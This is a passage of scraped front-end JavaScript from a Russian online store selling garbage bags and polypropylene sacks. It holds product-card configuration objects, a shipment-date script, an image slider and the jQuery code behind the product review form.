b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_109_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'109','NAME':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/','PICT':{'ID':'10882','TIMESTAMP_X':'21.07.2024 13:35:49','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1cd','FILE_NAME':'1cdb1c9896c557a1cba060d9bab7fd51.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4e7dc47a81b16191b8df5a49ffbb5142','SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','UNSAFE_SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','SAFE_SRC':'/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg','ALT':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'21.79','UNROUND_PRICE':'21.79','BASE_PRICE':'21.79','PRICE':'21.79','ID':'75','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'21.79','RATIO_BASE_PRICE':'2179','PRINT_RATIO_BASE_PRICE':'2 179','PRINT_PRICE':'21.79','RATIO_PRICE':'2179','PRINT_RATIO_PRICE':'2 179','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'105':{'ID':'105','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'109'}},'ITEM_MEASURE_RATIO_SELECTED':'105','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'216','NAME':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/','PICT':{'ID':'38187','TIMESTAMP_X':'24.06.2024 23:54:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'95871','CONTENT_TYPE':'image/png','SUBDIR':'iblock/e94','FILE_NAME':'qbxhnzd1fo3sttiopf435xmya18vhxes.png','ORIGINAL_NAME':'12010extrayelow.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'af621b197b5af1cad70a4ff7468be1d7','SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','UNSAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','SAFE_SRC':'/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png','ALT':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA','TITLE':'Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. желтые, 70х110 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.95','UNROUND_PRICE':'49.95','BASE_PRICE':'49.95','PRICE':'49.95','ID':'127','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.95','RATIO_BASE_PRICE':'1498.5','PRINT_RATIO_BASE_PRICE':'1 498.50','PRINT_PRICE':'49.95','RATIO_PRICE':'1498.5','PRINT_RATIO_PRICE':'1 498.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'158':{'ID':'158','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'216'}},'ITEM_MEASURE_RATIO_SELECTED':'158','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_216_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_89zgu1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'89zgu1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64]/[base64].de3712c647078602d3b9f5becc8cea21ce7ac93fd79ba797c8e31edb36ba12d4',
        container: 'container-89zgu1',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13436_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13436','NAME':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-100kh120-sm-ves-160-gr/','PICT':{'ID':'4116356','TIMESTAMP_X':'08.02.2024 13:41:22','MODULE_ID':'iblock','HEIGHT':'740','WIDTH':'900','FILE_SIZE':'85616','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fe3','FILE_NAME':'tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','ORIGINAL_NAME':'uk822113.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e26d5d6e296a635550054a6f420151e4','SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','UNSAFE_SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','SAFE_SRC':'/upload/iblock/fe3/tsc9voaw2unlj7bl61000o2hgiijtcc1.jpg','ALT':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 штук','TITLE':'Мешок полипропиленовый первый сорт белый 100х120 см, вес 160 гр. в упаковке 250 